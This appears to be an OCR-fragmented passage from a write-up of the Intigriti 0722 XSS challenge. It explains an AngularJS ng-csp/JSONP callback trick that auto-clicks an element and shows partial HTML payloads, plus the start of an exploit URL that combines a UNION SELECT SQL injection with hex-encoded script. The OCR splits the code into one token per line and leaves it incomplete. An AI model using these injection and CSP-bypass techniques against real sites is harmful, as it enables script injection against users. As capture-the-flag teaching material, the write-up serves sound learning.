
means we can let the callback execute
for us, which will click the element
x.click
without any user interaction! The final HTML
will look something like this:
<
script
src
=
"
https://ajax.googleapis.co
<
div
ng-app
ng-csp
id
=
x
ng-click
=
$event
<
script
async
src
=
https://maps.googleap
Converting it again with the CyberChef recipe
leaves us with the final URL to trigger the XSS:
https://challenge-
0722.intigriti.io/challenge/challenge.php?
month=1%20UNION%20SELECT%20111,222,333,
0x3320554e494f4e2053454c4543542036363
62c3078336337333633373236393730373432
3037333732363333643232363837343734373